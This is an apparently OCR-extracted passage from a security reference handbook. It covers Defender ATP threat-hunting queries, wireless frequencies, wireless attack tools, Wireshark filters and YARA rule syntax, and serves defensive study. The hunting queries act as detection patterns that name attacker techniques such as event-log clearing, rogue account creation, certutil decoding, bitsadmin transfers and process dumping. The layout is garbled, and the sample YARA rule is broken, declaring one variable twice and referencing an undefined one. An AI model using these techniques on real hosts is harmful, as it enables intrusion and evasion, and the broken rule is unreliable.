Microsoft Defender Advanced Threat Protection is a platform designed to help enterprise networks prevent, detect, investigate, and respond to advanced threats.

DESCRIPTION	QUERY
	ProcessCreationEvents   where EventTime >
	ago(10d)
	where (ProcessCommandLine contains ":3389" or
	ProcessCommandLine contains ":6511")
	project EventTime, ComputerName, AccountName,
	<pre>InitiatingProcessFileName, ActionType,</pre>
Possible RDP	FileName, ProcessCommandLine,
tunnel	InitiatingProcessCommandLine
	ProcessCreationEvents
	where EventTime > ago(7d)
	where ( ProcessCommandLine contains "SC
	CONFIG" and ProcessCommandLine contains
	"DISABLED" and ProcessCommandLine contains
	"wuauserv" )
	or (ProcessCommandLine contains "Terminal
	Serve" and ProcessCommandLine contains
	"fDenyTSConnections" and ProcessCommandLine
	contains "0x0" )
	summarize makeset(ComputerName),
	makeset(AccountName),
	makeset(ProcessCommandLine) by
	InitiatingProcessFileName
	project EventTime, ComputerName,
Allow RDP	ProcessCommandLine, InitiatingProcessFileName,
connection	AccountName
	ProcessCreationEvents (471)
	where EventTime > ago(17d)
	where ProcessCommandLine contains "echo" and
C-1	ProcessCommandLine contains ".inf"
inf file echo	summarize makeset(ComputerName),
creation/execut	makeset(AccountName),
ion	makeset(ProcessCommandLine) by

	InitiatingProcessFileName
	project EventTime, ComputerName,
	ProcessCommandLine, InitiatingProcessFileName,
	AccountName
	ProcessCreationEvents
	where EventTime > ago(7d)
	where ProcessCommandLine contains "net user"
	and ProcessCommandLine contains "/add"
	summarize makeset(ComputerName),
	makeset(AccountName),
	makeset(ProcessCommandLine) by
	InitiatingProcessFileName
	project EventTime, ComputerName,
Accounts	ProcessCommandLine, InitiatingProcessFileName,
Creation	_
Creation	AccountName
	ProcessCreationEvents
	where EventTime > ago(7d)
	where ProcessCommandLine contains
	"Administrator /active:yes" or
	ProcessCommandLine contains "guest /active:yes"
	summarize makeset(ComputerName),
	makeset(AccountName),
	makeset(ProcessCommandLine) by
	InitiatingProcessFileName
	project EventTime, ComputerName,
<b>Local Accounts</b>	ProcessCommandLine, InitiatingProcessFileName,
Activation	AccountName
	ProcessCreationEvents
	where EventTime > ago(7d)
	where ProcessCommandLine contains
	"localgroup" and ProcessCommandLine contains
	"/add" and ( ProcessCommandLine contains
	"Remote Desktop Users" or ProcessCommandLine
	contains "administrators")
	summarize makeset(ComputerName),
	makeset(AccountName),
	InitiatingProcessFileName
Haan Addition	project EventTime, ComputerName,
User Addition	ProcessCommandLine, InitiatingProcessFileName,
to Local Groups	AccountName
	ProcessCreationEvents
	where EventTime > ago(7d)
	where FileName contains "SECEDIT"
	where ProcessCommandLine == @"secedit.exe
	/export /cfg ** .inf"
	summarize makeset(ComputerName),
	makeset(AccountName),
Service	makeset(ProcessCommandLine) by
Creation	InitiatingProcessFileName

	AT I F I .
	AlertEvents
	where EventTime > ago(7d)
	summarize makeset(FileName),
	<pre>dcount(FileName), makeset(ComputerName),</pre>
	makeset(Category), dcount(ComputerName) by
	Title
Alert Events	sort by dcount_ComputerName desc
	AlertEvents
	where EventTime > ago(7d)
	summarize dcount(ComputerName),
	<pre>dcount(FileName), makeset(FileName),</pre>
Alert Events by	makeset(ComputerName) by Category, Severity
Category	sort by dcount_ComputerName desc
, , , , , , , , , , , , , , , , , , ,	AlertEvents
	where EventTime > ago(7d)
	summarize dcount(Category), dcount(FileName),
	makeset(Category), makeset(FileName) by
Alert Events by	ComputerName, Severity
ComputerName	sort by dcount Category desc
Compacer Name	AlertEvents
	where EventTime > ago(7d)
	summarize dcount(ComputerName),
	dcount(Category), makeset(Severity),
41 F	makeset(Category), makeset(ComputerName) by
Alert Events by	FileName
FileName	sort by dcount_ComputerName desc
	MiscEvents
	where EventTime > ago(17d)
	where ActionType == "WDAVDetection"
	summarize makeset(FileName),
	makeset(InitiatingProcessParentFileName),
	makeset(InitiatingProcessFileName),
	makeset(InitiatingProcessCommandLine),
	makeset(FolderPath),
Alert Events by	<pre>makeset(InitiatingProcessFolderPath) ,</pre>
Win Defender	makeset(AccountName ) by ComputerName
	ProcessCreationEvents
	where EventTime > ago(10d)
	where ProcessCommandLine contains "call
	ClearEventlog" or InitiatingProcessCommandLine
	contains "call ClearEventlog"
	summarize makeset(ComputerName),
	makeset(AccountName), dcount(ComputerName) by
Clearing Event	InitiatingProcessFileName, ProcessCommandLine
Log Activity	sort by dcount_ComputerName desc
	ProcessCreationEvents
	where EventTime > ago(10d)
Output	where ProcessCommandLine contains "2>&1"
Redirection	summarize makeset(ComputerName),
Activity	makeset(AccountName), dcount(ComputerName) by

	InitiatingProcessFileName, ProcessCommandLine
	sort by dcount_ComputerName desc
	ProcessCreationEvents
	where EventTime > ago(7d)
	where ProcessCommandLine contains "net.exe"
Remote Share	where ProcessCommandLine contains "\\c\$" or
Mounting	ProcessCommandLine contains "\\admin\$" or
Activity	ProcessCommandLine contains "\\ipc\$"
	ProcessCreationEvents
	where EventTime > ago(10d)
	where ProcessCommandLine contains
	"127.0.0.1\\ADMIN\$\\" and ProcessCommandLine
	contains "2>&1"
	project EventTime ,
	<pre>InitiatingProcessFileName , ProcessCommandLine,</pre>
	AccountName , ComputerName
IMPACKET	sort by InitiatingProcessFileName desc
Artifact Search	top 1000 by EventTime
	ProcessCreationEvents
	where EventTime > ago(10d)
	where (ProcessCommandLine contains "-
	accepteula" and ProcessCommandLine contains
	"1>") or (ProcessCommandLine contains "-
	accepteula" and ProcessCommandLine contains "-
	ma")
	summarize makeset(ComputerName),
	makeset(AccountName), dcount(ComputerName) by
Process Dump	InitiatingProcessFileName, ProcessCommandLine
Activity	sort by dcount ComputerName desc
	NetworkCommunicationEvents
	where EventTime > ago(7d)
	where InitiatingProcessFileName in
	("cscript.exe", "wscript.exe")
	summarize
	makeset(InitiatingProcessParentName),
	<pre>makeset(RemoteUrl), makeset(RemotePort),</pre>
Network	makeset(InitiatingProcessAccountName) ,dcount(
Activity thru	RemoteUrl) by InitiatingProcessCommandLine
Cscript/Wscript	sort by dcount_RemoteUrl desc
eser ipe, wser ipe	NetworkCommunicationEvents
	where EventTime > ago(1d)
	where InitiatingProcessFileName =~
	"powershell.exe"
	summarize makeset(RemoteUrl),
	makeset(RemotePort),
Network	makeset(InitiatingProcessAccountName) ,dcount(
Activity thru	RemoteUrl) by InitiatingProcessCommandLine
PowerShell	sort by dcount_RemoteUrl desc
LOMEI SHETT	ProcessCreationEvents
BitsAdmin	where EventTime > ago(7d)
Execution	
Execution	where FileName contains "bitsadmin.exe"

Г	
	where ProcessCommandLine contains "/TRANSFER"
	or ProcessCommandLine contains "/CREATE" or
	ProcessCommandLine contains "/ADDFILE"
	or ProcessCommandLine contains "/SETPROXY" or
	ProcessCommandLine contains "/SETNOTIFYCMDLINE"
	or ProcessCommandLine contains
	"/SETCUSTOMHEADERS"
	or ProcessCommandLine contains
	"/SETSECURITYFLAGS" or ProcessCommandLine
	contains "/SETREPLYFILENAME"
	project EventTime, ComputerName,
	ProcessCommandLine, InitiatingProcessFileName,
	AccountName
	top 1000 by EventTime
	ProcessCreationEvents
	where EventTime > ago(7d)
	where FileName =~ "bitsadmin.exe"
	where ProcessCommandLine contains "/transfer"
	project EventTime, ComputerName,
	ProcessCommandLine, InitiatingProcessFileName,
BitsAdmin	AccountName
Transfer	top 1000 by EventTime
TI UIISTCI	ProcessCreationEvents
	where EventTime > ago(7d)
	where FileName =~ "certutil.exe"
	!
	where ProcessCommandLine contains "-decode"
	and ProcessCommandLine contains "\\AppData\\"
	project EventTime, ComputerName,
	ProcessCommandLine, InitiatingProcessFileName,
LOLbin CertUtil	AccountName
Decode	top 1000 by EventTime
	ProcessCreationEvents
	where EventTime > ago(1d)
	where InitiatingProcessParentName contains
	"winword.exe" or InitiatingProcessParentName
	contains "excel.exe" or
	InitiatingProcessParentName contains
	"powerpnt.exe"
	where FileName contains "cscript" or FileName
	contains "wscript" or FileName contains
	"powershell"
	project EventTime, ComputerName,
	ProcessCommandLine, InitiatingProcessFileName,
MSOffice Abuse	InitiatingProcessParentName, AccountName
Indicators	top 1000 by EventTime
THATCACOL 2	ProcessCreationEvents
	where EventTime > ago(7d)
	where FileName =~ "rundll32.exe"
1015 - P. 23322	where ProcessCommandLine contains
LOLbin RunD1132	",Control_RunDLL"
Activity	summarize makeset(ComputerName),

	<pre>makeset(AccountName), dcount(ComputerName) by</pre>
	InitiatingProcessFileName, ProcessCommandLine
	sort by dcount_ComputerName desc
	ProcessCreationEvents
	where EventTime > ago(7d)
	where FileName =~ "rundll32.exe"
	where ProcessCommandLine contains
	"DllRegisterServer"
	summarize makeset(ComputerName),
	makeset(AccountName) by
LOLbin RunDll32	InitiatingProcessFileName, ProcessCommandLine
Register Server	sort by InitiatingProcessFileName asc
- 0	ProcessCreationEvents
	where EventTime > ago(7d)
	where FileName =~ "rundll32.exe"
	where InitiatingProcessFileName in
	("winword.exe" , "excel.exe" , "cscript.exe" ,
	"wscript.exe", "mshta.exe")
	summarize makeset(ComputerName),
LOLbin RunDll32	makeset(AccountName) by
Suspicious	InitiatingProcessFileName, ProcessCommandLine
Execution	sort by InitiatingProcessFileName asc
EXECUTION	
	ProcessCreationEvents
	where EventTime > ago(1d)
	where FileName =~ "rundll32.exe"
	where ProcessCommandLine contains
	"mshtml,RunHTMLApplication"
	project EventTime, ComputerName,
	ProcessCommandLine, InitiatingProcessFileName,
LOLbin RunDll32	AccountName
HTA Remote	top 1000 by EventTime
	ProcessCreationEvents
	where EventTime > ago(7d)
	where FileName =~ "rundll32.exe"
	where ProcessCommandLine contains
	"\\roaming\\"
	where ProcessCommandLine !contains "\\STREAM
	<pre>Interactive (Emirates).appref-ms "</pre>
	summarize makeset(ComputerName),
	makeset(AccountName) by
LOLbin RunDll32	InitiatingProcessFileName, ProcessCommandLine
Roaming Profile	sort by InitiatingProcessFileName asc
	ProcessCreationEvents
	where EventTime > ago(7d)
	where FileName =~ "at.exe"
	project EventTime, ComputerName,
	ProcessCommandLine, InitiatingProcessFileName,
at.exe Process	AccountName
Execution	top 1000 by EventTime
WMIC Process	ProcessCreationEvents
call	where EventTime > ago(7d)
	J \ ' /

	where FileName =~ "WMIC.exe"		
	where ProcessCommandLine contains "process		
	call create"		
	project EventTime, ComputerName,		
	ProcessCommandLine, InitiatingProcessFileName,		
	AccountName		
	top 1000 by EventTime		
	ProcessCreationEvents		
	where EventTime > ago(7d)		
	where FileName =~ "wscript.exe"		
	where ProcessCommandLine contains ".js"		
	summarize makeset(ComputerName),		
	makeset(AccountName) by		
Process wscript	InitiatingProcessFileName, ProcessCommandLine		
to .js	sort by InitiatingProcessFileName asc		
_	ProcessCreationEvents		
	where EventTime > ago(7d)		
	where FileName =~ "wscript.exe"		
	where ProcessCommandLine contains		
	"\\appdata\\" and ProcessCommandLine contains		
	".zip" or ProcessCommandLine contains		
	"\\Rar\$*\\"		
	project EventTime, ComputerName,		
Process wscript			
creating .zip/.	AccountName		
rar	top 1000 by EventTime		

#### Uncoder: One common language for cyber security

https://uncoder.io/

Uncoder.IO is the online translator for SIEM saved searches, filters, queries, API requests, correlation and Sigma rules to help SOC Analysts, Threat Hunters and SIEM Engineers. Easy, fast and private UI you can translate the queries from one tool to another without a need to access to SIEM environment and in a matter of just few seconds.

Uncoder.IO supports rules based on Sigma, ArcSight, Azure Sentinel, Elasticsearch, Graylog, Kibana, LogPoint, QRadar, Qualys, RSA NetWitness, Regex Grep, Splunk, Sumo Logic, Windows Defender ATP, Windows PowerShell, X-Pack Watcher.

#### REFERENCE:

https://github.com/beahunt3r/Windows-

Hunting/tree/master/WindowsDefenderATP%20Hunting%20Queries%20 https://docs.microsoft.com/en-us/windows/security/threat-protection/

W

WIF	RELESS FREQUENC	IES
ALL	INFORMATIONAL	N/A

STANDARD	FREQUENCIES
	2.4, 3.6, 4.9, 5.0, 5.2, 5.6, 5.8,
802.11	5.9 and 60 GHz
802.11a	5.0 GHz
802.11b/g	2.4 GHz
802.11n	2.4, 5.0 GHz
Bluetooth/BLE	2.4-2.483.5 GHz
	450, 850, 900 MHz 1.7, 1.8, 1.9,
CDMA2000 (inc. EV-DO, 1xRTT)	and 2.1 GHz
, , , , , , , , , , , , , , , , , , , ,	850 MHz, 900 MHz, 1.8 GHz, and
EDGE/GPRS	1.9 GHz
En0cean	868.3 MHz
Flash-OFDM	450 and 870 MHz
iBurst	1.8, 1.9, and 2.1 GHz
ISM Band	4.33GHz, 915MHz, 2.4GHz, 5GHz
Keyless FOB	315 MHz (US) 433.92 MHz (EU,Asia)
	868 MHz (EU), 915 MHz (US),
Low Rate WPAN (802.15.4)	2.4 GHz
RFID	120-150 kHz (LF) 13.56 MHz (HF)
	850 MHz, 900 MHz, 2.0, 1.9/2.1,
UMTS FDD	2.1, and 1.7/2.1 GHz
	450, 850 MHz, 1.9, 2, 2.5, and
UMTS-TDD	3.5 GHz
Vemesh	868 MHz, 915 MHz, and 953 MHz
WiMax (802.16e)	2.3, 2.5, 3.5, 3.7, and 5.8 GHz
Wireless USB, UWB	3.1 to 10.6 GHz
AT&T 4G [2, 4, 5, 12, 14,	
17, 29, 30, 66]	1900MHz, 1700MHz abcde, 700MHz bc
Verizon Wireless 4G [2, 4,	
5, 13, 66]	1900MHz, 1700MHZ f, 700MHz c
T-Mobile 4G [2, 4, 5, 12,	1900MHz, 1700MHz def, 700MHz a,
66, 71]	600MHz
Sprint 4G [25, 26, 41]	1900MHz g, 850MHz, 2500MHz
Europe 4G [3, 7, 20]	1800MHz, 2600MHz, 800MHz
China,India 4G [40, 41]	2300MHz, 2500MHz
Longwave AM Radio	148.5 kHz – 283.5 kHz
Mediumwave AM Radio	525 kHz – 1710 kHz
Shortwave AM Radio	3 MHz - 30 MHz
HF	0.003 - 0.03 GHz
VHF	0.03 - 0.3 GHz
UHF	0.3 - 1 GHz
L	1 - 2 GHz
S	2 - 4 GHz
C	4 - 8 GHz
X	8 - 12 GHz
Ku	12 - 18 GHz
K	18 - 27 GHz
Ka	27 - 40 GHz
V	40 - 75 GHz

W	75 - 110 GHz
mm or G	110 - 300 GHz

#### REFERENCE

https://en.wikipedia.org/wiki/Comparison\_of\_wireless\_data\_standards https://en.wikipedia.org/wiki/List\_of\_interface\_bit\_rates

#### **WIRELESS Tools**

#### **BETTERCAP**

https://www.bettercap.org/intro/

bettercap is a powerful, easily extensible and portable framework written in Go which aims to offer to security researchers, red teamers and reverse engineers an easy to use, all-in-one solution with all the features they might possibly need for performing reconnaissance and attacking WiFi networks, Bluetooth Low Energy devices, wireless HID devices and Ethernet networks.

#### **KISMET**

https://www.kismetwireless.net/

Kismet is a wireless network and device detector, sniffer, wardriving tool, and WIDS (wireless intrusion detection) framework. Kismet works with Wi-Fi interfaces, Bluetooth interfaces, some SDR (software defined radio) hardware like the RTLSDR, and other specialized capture hardware.

#### **PWNAGOTCHI**

https://pwnagotchi.ai/

Pwnagotchi is an A2C-based "AI" powered by bettercap and running on a Raspberry Pi Zero W that learns from its surrounding WiFi environment in order to maximize the crackable WPA key material it captures (either through passive sniffing or by performing deauthentication and association attacks). This material is collected on disk as PCAP files containing any form of handshake supported by hashcat, including full and half WPA handshakes as well as PMKIDs.

#### AIRCRACK-NG

https://www.aircrack-ng.org/

Monitoring: Packet capture and export of data to text files for further processing by third party tools

Attacking: Replay attacks, deauthentication, fake access points and others via packet injection

Testing: Checking WiFi cards and driver capabilities (capture and injection)

Cracking: WEP and WPA PSK (WPA 1 and 2)

#### WIFI-ARSENAL - GitHub Everything Wireless

#### NEW TO SDR (Software Defined Radio)

https://luaradio.io/new-to-sdr.html

#### $\mathsf{W}$

# WIRESHARK RED/BLUE TEAM NETWORK TRAFFIC WINDOWS/LINUX/MacOS

Wireshark is an open-source network protocol analysis software program.

FILTER	DESCRIPTION	
	Filters out arp, icmp, stp	
	protocols to reduce background	
!(arp or icmp or stp)	noise	
	Captures all IPv6 traffic within	
	the local network that is	
dst host ff02::1	multicast	
eth.addr	Filter MAC Address	
eth.dst.eth.src	Filter MAC Address	
	offset filter for HEX values of	
	0x01 and 0x80 at the offset	
eth[0x47:2] == 01:80	location of 0x47	
	Captures only traffic to or from	
	the MAC address	
	used. Capitalizing hexadecimal	
	letters does not matter.	
	Example: ether host	
ether host ##:##:##:##:##	01:0c:5e:00:53:00	
	displays all packets that	
frame contains traffic	contain the word 'traffic'.	
	Capture only traffic to or from	
	a specific IP address. Example:	
host #.#.#.#	host 192.168.1.1	
host www.example.com and not	Capture all traffic, exclude	
(port xx or port yy)	specific packets.	
	Filter to HTTP Basic	
http.authbasic	Authentication	
http.cookie	Filter to HTTP Cookies	
http.data	Filter to HTTP data packets	
http.referer	Filter to HTTP Referer headers	
	Sets a filter for all HTTP GET	
http.request	and POST requests.	
http.server	Filter to HTTP Server	
	Filter to HTTP User Agent	
http.user_agent	strings	
http.www_authentication	Filter to HTTP authentication	

ip proto 41  ip pr	in	Captures only IPv4 traffic
ip proto 41  ip.addr == 10.0.0.0/24  Shows packets to and from any address in the 10.0.0.0/24 space sets a filter for any packet with 10.0.0.1, as either the src or dest  ip.addr==10.0.0.1  sets a conversation filter between the two defined IP ip.addr==10.0.0.2  ip.addr==10.0.0.2  ip.dst Filter IP to destination ip.src Filter IP to source  ip6 Capures only 1Pv6 traffic Capture IPv6 Native Traffic Only. This will exclude tunnelled IPv6.  Capture traffic to or from (sources or destinations) a range of IP addresses not broadcast and not multicast Capture only Unicast traffic. Capture only Unicast traffic. Capture only a particular src or dst port sip Captures all SIP traffic (VoIP) pppoes Captures only a particular src or dst port sip Captures only TCP traffic searches TCP packets for that string Capture traffic within a range of ports  tcp contains xxx String Capture traffic within a range of ports  tcp.analysis.flags displays all retransmissions, duplicate acks, zero windows, and more in the trace tcp.dstport Filter Port to TCP SVN/ACK packets & shows the connections that had a positive response. Related to this is tcp.flags.syn==1 sets a filter for any TCP packet tcp.srcport Filter port to TCP source sets a filter to display all tcp.packet ttp.srcport Filter Port to UDP destination displays representation of Filter Port to UDP source sets a filter to display all tcp.packet that have a delta time of greater than 250ms udp.srcport Filter Port to UDP destination Filter Port to UDP source Sets a filter to UDP source Sets a filter to UDP source Filter Port to UDP source Filter Port to UDP source Sets a filter to Box 12.11 Management Van Captures only VLAN traffic. Filter Port to UDP source Van Captures only VLAN traffic. Filter Port to UDP Source Van Captures only VLAN traffic. Filter Port to UDP Source Van Captures only VLAN traffic.	ip	
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ip.addr == 10.0.0.0/24 space  Sets a filter for any packet with 10.0.0.1, as either the src or dest  ip.addr==10.0.0.1	1p proto 41	
Sets a filter for any packet with 10.0.0.1, as either the src or dest	in oddn 10 0 0 0/34	
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udp.srcportFilter Port to UDP sourcevlanCaptures only VLAN traffic.Filter to 802.11 Management		
vlanCaptures only VLAN traffic.Filter to 802.11 Management		
Filter to 802.11 Management		
	vlan	
wlan.fc.type eq 0 Frame		
	wlan.fc.type eq 0	Frame

wlan.fc.type eq 1	Filter to 802.11 Control Frame
wlan.fc.type_subtype eq 0	Filter to 802.11 Association
(1=response)	Requests
wlan.fc.type_subtype eq 11	Filter to 802.11 Authentication
(12=authenticate)	Requests
wlan.fc.type_subtype eq 2	Filter to 802.11 Reassociation
(3=response)	Requests
wlan.fc.type_subtype eq 4	
(5=response)	Filter to 802.11 Probe Requests
wlan.fc.type_subtype eq 8	Filter to 802.11 Beacons

#### REFERENCE:


https://www.wireshark.org/

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https://www.cellstream.com/reference-reading/tipsandtricks/379-top-10-

wireshark-filters-2



## Y YARA

N/A

YARA is an open source tool aimed at helping researchers to identify and classify malware samples. YARA you can create descriptions of malware families based on textual or binary patterns. Descriptions consist of a set of strings and a Boolean

DISCOVERY

expression which determine its logic.

#### **META**

ALL

Metadata section input additional information about your rule with user created assigned values.

#### **STRINGS**

Three types of strings in YARA:

1- hexadecimal

-wild-cards Ex. { E2 34 ?? C8 A? FB } 

2- text

-case-sensitive Ex. "text"
-case-insensitive Ex. "text" nocase
-wide-character Ex. "text" wide
-full words Ex. "text" fullword
3- regular expressions

3- regular express	
\	Quote the next metacharacter
^	Match the beginning of the file
\$	Match the end of the file
	Alternation
()	Grouping
[]	Bracketed character class
Quantifiers:	
*	Match 0 or more times
+	Match 1 or more times
?	Match 0 or 1 times
{n}	Match exactly n times
{n,}	Match at least n times
{,m}	Match 0 to m times
{n,m}	Match n to m times
*?	Match 0 or more times, non-greedy
+;	Match 1 or more times, non-greedy
??	Match 0 or 1 times, non-greedy
{n}?	Match exactly n times, non-greedy
{n,}?	Match at least n times, non-greedy
{,m}?	Match 0 to m times, non-greedy
{n,m}?	Match n to m times, non-greedy
Escape seq:	
\t	Tab (HT, TAB)
\n	New line (LF, NL)
\r	Return (CR)
\n	New line (LF, NL)
\f	Form feed (FF)
\a	Alarm bell
	Character whose ordinal number is the given
\xNN	hexadecimal number
Char classes:	
\w	Match a word character (aphanumeric plus "_")
\W	Match a non-word character

\s	Match a whitespace character
\S	Match a non-whitespace character
\d	Match a decimal digit character
\D	Match a non-digit character
Zero-with	
assertions:	
\b	Match a word boundary
\B	Match except at a word boundary

#### CONDITION

```
Conditions are Boolean expressions to be met. + boolean (and, or, not) + relational operators (>=, <=, <, >, ==, !=) + arithmetic operators (+, -, *, \, %) + bitwise operators (&, |, <<, >>, ~, ^)
```

#### Example YARA Rule:

YARA SIGNATURE CREATION MINDMAP:

```
rule ExampleRule
{
    meta:
        author = "netmux"
        description = "Detects Emotet binary"
        license = "Free as in beer"
    strings:
        $ex_text_string = "text string" nocase
        $ex_text_string = { E2 34 A1 C8 23 FB }

    condition:
        $ex_text_string or $ex_hex_string
}
```

# Signature Creation: YARA Rule Sigma Rule Other Standbox Ot

@cyb3rops \*\*https://twitter.com/cyb3rops/status/1210992711903383554?s=11

#### Uncoder: One common language for cyber security

https://uncoder.io/

Uncoder.IO is the online translator for SIEM saved searches, filters, queries, API requests, correlation and Sigma rules to help SOC Analysts, Threat Hunters and SIEM Engineers. Easy, fast and private UI you can translate the queries from one tool to another without a need to access to SIEM environment and in a matter of just few seconds.

Uncoder.IO supports rules based on Sigma, ArcSight, Azure Sentinel, Elasticsearch, Graylog, Kibana, LogPoint, QRadar, Qualys, RSA NetWitness, Regex Grep, Splunk, Sumo Logic, Windows Defender ATP, Windows PowerShell, X-Pack Watcher.

#### REFERENCE:

https://yara.readthedocs.io/en/v3.4.0/writingrules.html https://github.com/InQuest/awesome-yara

## **NOTES**

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